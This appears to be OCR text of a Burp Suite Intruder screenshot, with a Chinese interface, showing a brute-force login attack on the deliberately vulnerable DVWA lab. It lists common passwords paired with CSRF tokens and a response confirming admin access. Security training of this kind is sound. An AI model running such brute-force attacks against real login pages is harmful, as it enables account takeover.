 Intruder attack 8
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
?
请求 Payload1 Payload2 状态 错误 超时 长 value='
1 123456 881fbec79cdad5dbd4bab8... 200 9829 c4c35bf3ee059709bf...
2 password c4c35bf3ee059709bf3c515... 200 4691 23cc9232eaa40188...
3 12345678 23cc9232eaa4018865081... 200 4648 f73f1ab49fff36a187c...
4 qwerty f73f1ab49fff36a187c5c5c3... 200 4648 1b96480566c42427...
5 123456789 1b96480566c424278d98a... 200 4648 efcc68ad8624a3bea...
6 12345 efcc68ad8624a3beac441d... 200 4648 281723384ecd8eb1...
7 1234 281723384ecd8eb1a027b... 200 4648 5600d8acf22ffea1bc...
8 111111 5600d8acf22ffea1bcef95d1... 200 4648 edaf6360fe055fe735...
9 1234567 edaf6360fe055fe7356d87b... 200 4648 f7e16ff85b14e33bd6...
10 dragon f7e16ff85b14e33bd68db57... 200 4648 99bc4c3134d36b84...
请求 响应
Raw 头 Hex HTML Render
Username:<br />
<input type="text" name="username"><br />
Password:<br />
<input type="password" AUTOCOMPLETE="off" name="password"><br />
<br />
<input type="submit" value="Login" name="Login">
<input type='hidden' name='user_token' value='23cc9232eaa401886508167740f94a5c' />
</form>
<p>Welcome to the password protected area admin</p><img src="/dvwa/hackable/users/admin.jpg" />
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://owasp.org/www-community/attacks/Brute_force_attack"
target="_blank">https://owasp.org/www-community/attacks/Brute_force_attack</a></li>
? < + > 输入搜索字词 没有比赛
48 of 100